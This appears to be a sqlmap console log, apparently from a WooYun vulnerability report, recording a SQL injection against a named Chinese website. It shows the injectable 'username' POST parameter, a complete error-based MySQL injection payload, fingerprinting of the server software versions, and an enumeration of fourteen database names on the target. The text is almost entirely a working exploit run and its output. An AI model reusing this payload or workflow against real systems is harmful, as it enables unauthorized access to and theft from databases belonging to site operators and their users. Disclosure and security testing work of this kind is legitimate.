 [22:47:45] [INFO] target URL appears to be UNION injectable with 5 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[22:48:17] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[22:48:17] [INFO] testing 'MySQL UNION query (65) - 1 to 20 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 91 HTTP(s) re
quests:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: username=zhangtao' AND (SELECT 6246 FROM(SELECT COUNT(*),CONCAT(0x7
1626b6a71,(SELECT (ELT(6246=6246,1))),0x7162707171,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- euvr&opass=123456&pass=a11111
---
[22:49:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0 or 7
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL 5.0
[22:49:24] [INFO] fetching database names
[22:49:27] [INFO] the SQL query used returns 14 entries
[22:49:27] [INFO] retrieved: information_schema
[22:49:28] [INFO] retrieved: 15th
[22:49:28] [INFO] retrieved: 300cn
[22:49:28] [INFO] retrieved: ce
[22:49:29] [INFO] retrieved: ce300
[22:49:29] [INFO] retrieved: ceo8
[22:49:29] [INFO] retrieved: mascot
[22:49:29] [INFO] retrieved: mysql
[22:49:32] [INFO] retrieved: quartz
[22:49:32] [INFO] retrieved: survey
[22:49:32] [INFO] retrieved: test
[22:49:32] [INFO] retrieved: yidaba_sicms
[22:49:33] [INFO] retrieved: zhuanjia
[22:49:33] [INFO] retrieved: zmobile
available databases [14]:
[*] 15th
[*] 300cn
[*] ce
[*] ce300
[*] ceo8
[*] information_schema
[*] mascot
[*] mysql
[*] quartz
[*] survey
[*] test
[*] yidaba_sicms
[*] zhuanjia
[*] zmobile
[22:49:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 64 times
[22:49:33] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\www.cetools.cn'
www.wooyun.org